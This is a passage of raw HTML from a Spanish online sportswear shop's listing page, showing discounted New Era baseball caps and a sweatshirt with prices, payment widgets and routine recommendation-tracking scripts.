<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4315edd8/images/tile/9197227_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Felpa New Era New York Yankees MLB, GREEN"
     title="Felpa New Era New York Yankees MLB, GREEN"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/hombre-AW_219QBA_MLBMIDIGR.html?dwvar_AW__219QBA__MLBMIDIGR_color=9197227" title="Ir al producto  Felpa New Era New York Yankees MLB">
Felpa New Era New York Yankees MLB
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

64,95 &#8364;

</span>
<span class="b-price__sale__value">
44,90 &#8364;
</span>

<span class="b-price__sale__percentage">-31%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="44.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 64,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">49.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-10%</span>

</div>
</div>


</div>






</div>
<div class="b-product-tile__category">


Sudadera Para Hombre










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_MINILOGO9',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_MINILOGO9_9897244'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_MINILOGO9_9897244", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_3b93eb76f6f5d3527c185ce0df_9897244"
data-itemid="AW_219Q2V_MINILOGO9_9897244"
data-product-details="{&quot;name&quot;:&quot;Gorra New Era 9TWENTY New York Yankees Mini Logo&quot;,&quot;id&quot;:&quot;AW_219Q2V_MINILOGO9_9897244&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_MINILOGO9&quot;,&quot;dimension2&quot;:&quot;9897244&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_MINILOGO9_9897244&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Estilo minimalista y decidido, &amp;iexcl;ponte la gorra oficial New Era 9FORTY New York Yankees Mini Logo!&amp;lt;br&amp;gt;El logo de los Yankees est&amp;aacute; bordado en el frente &amp;#40;en una versi&amp;oacute;n &amp;#39;mini&amp;#39;&amp;#41;. La corona ajustada y estructurada, cuenta con un pr&amp;aacute;ctico cierre de snap ajustable y una visera curvada. Ll&amp;eacute;vala con todos tus outfits, &amp;iexcl;el estilo est&amp;aacute; garantizado!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;Compra ahora online o en todas las tiendas AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/gorra-new-era-9twenty-new-york-yankees-mini-logo-AW_219Q2V_MINILOGO9_9897244.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_MINILOGO9.html?dwvar_AW__219Q2V__MINILOGO9_color=9897244"
title="Ir al producto  Gorra New Era 9TWENTY New York Yankees Mini Logo" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca4a6c66/images/tile/9897244_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorra New Era 9TWENTY New York Yankees Mini Logo, verde"
     title="Gorra New Era 9TWENTY New York Yankees Mini Logo, verde"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_MINILOGO9.html?dwvar_AW__219Q2V__MINILOGO9_color=9897244" title="Ir al producto  Gorra New Era 9TWENTY New York Yankees Mini Logo">
Gorra New Era 9TWENTY New York Yankees Mini Logo
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

27,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 27,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_MINIWASHE',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_MINIWASHE_9895209'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_MINIWASHE_9895209", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_9fe5d1e7c7a959645a2c395a65_9895209"
data-itemid="AW_219Q2V_MINIWASHE_9895209"
data-product-details="{&quot;name&quot;:&quot;Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo&quot;,&quot;id&quot;:&quot;AW_219Q2V_MINIWASHE_9895209&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_MINIWASHE&quot;,&quot;dimension2&quot;:&quot;9895209&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_MINIWASHE_9895209&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-new-york-yankees-mlb-mini-logo-AW_219Q2V_MINIWASHE_9895209.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_MINIWASHE.html?dwvar_AW__219Q2V__MINIWASHE_color=9895209"
title="Ir al producto  Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcb86eda0/images/tile/9895209_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo, BORDEAUX"
     title="Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo, BORDEAUX"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_MINIWASHE.html?dwvar_AW__219Q2V__MINIWASHE_color=9895209" title="Ir al producto  Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo">
Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

27,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 27,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_LEAGUEESS',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_LEAGUEESS_9897124'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_LEAGUEESS_9897124", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_a179af7b31d95c89fa0e6e425b_9897124"
data-itemid="AW_219Q2V_LEAGUEESS_9897124"
data-product-details="{&quot;name&quot;:&quot;Gorra New Era 9FORTY New York Yankees Essential&quot;,&quot;id&quot;:&quot;AW_219Q2V_LEAGUEESS_9897124&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_LEAGUEESS&quot;,&quot;dimension2&quot;:&quot;9897124&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_LEAGUEESS_9897124&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Estilo minimalista y decidido, &amp;iexcl;usa la gorra oficial New Era 9FORTY New York Yankees Essential!&amp;lt;br&amp;gt;El logotipo de los Yankees est&amp;aacute; bordado en el frente. La corona ajustada y estructurada, cuenta con un pr&amp;aacute;ctico cierre de corchete ajustable y una visera curvada. &amp;Uacute;sala con todos tus outfits, &amp;iexcl;el estilo est&amp;aacute; garantizado!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;Compra ahora en l&amp;iacute;nea o en todas las tiendas AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-essential-AW_219Q2V_LEAGUEESS_9897124.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;6.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-23 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/gorra-new-era-league-essential-9forty-AW_219Q2V_LEAGUEESS.html?dwvar_AW__219Q2V__LEAGUEESS_color=9897124"
title="Ir al producto  Gorra New Era 9FORTY New York Yankees Essential" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw041f70eb/images/bata/tile-hat-9897124-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorra New Era 9FORTY New York Yankees Essential, verde"
     title="Gorra New Era 9FORTY New York Yankees Essential, verde"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/gorra-new-era-league-essential-9forty-AW_219Q2V_LEAGUEESS.html?dwvar_AW__219Q2V__LEAGUEESS_color=9897124" title="Ir al producto  Gorra New Era 9FORTY New York Yankees Essential">
Gorra New Era 9FORTY New York Yankees Essential
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

25,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-23%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 25,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_CORECLASS',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_CORECLASS_9896283'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_CORECLASS_9896283", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_c4c73461544d4b63961a3c8696_9896283"
data-itemid="AW_219Q2V_CORECLASS_9896283"
data-product-details="{&quot;name&quot;:&quot;Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic&quot;,&quot;id&quot;:&quot;AW_219Q2V_CORECLASS_9896283&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_CORECLASS&quot;,&quot;dimension2&quot;:&quot;9896283&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_CORECLASS_9896283&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-detroit-tigers-mlb-core-classic-AW_219Q2V_CORECLASS_9896283.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_CORECLASS.html?dwvar_AW__219Q2V__CORECLASS_color=9896283"
title="Ir al producto  Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
